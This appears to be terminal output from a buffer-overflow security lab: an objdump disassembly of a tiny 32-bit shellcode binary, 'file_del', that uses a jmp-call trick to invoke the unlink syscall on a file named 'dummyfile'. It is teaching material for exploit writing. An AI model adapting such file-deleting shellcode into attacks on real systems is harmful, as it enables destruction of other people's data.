 seed@0cffd77bc83f:~/seclabs/bof$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       eb 13                   jmp    8048075 <ender>
08048062 <starter>:
 8048062:       31 c0                   xor    %eax,%eax
 8048064:       b0 08                   mov    $0x8,%al
 8048066:       04 02                   add    $0x2,%al
 8048068:       bb 7a 80 04 08          mov    $0x804807a,%ebx
 804806d:       cd 80                   int    $0x80
0804806f <_exit>:
 804806f:       31 c0                   xor    %eax,%eax
 8048071:       b0 01                   mov    $0x1,%al
 8048073:       cd 80                   int    $0x80
08048075 <ender>:
 8048075:       e8 e8 ff ff ff          call   8048062 <starter>
0804807a <_filename>:
 804807a:       64 75 6d 6d 79 66 69 6c 65 00                       dummyfile.
seed@0cffd77bc83f:~/seclabs/bof$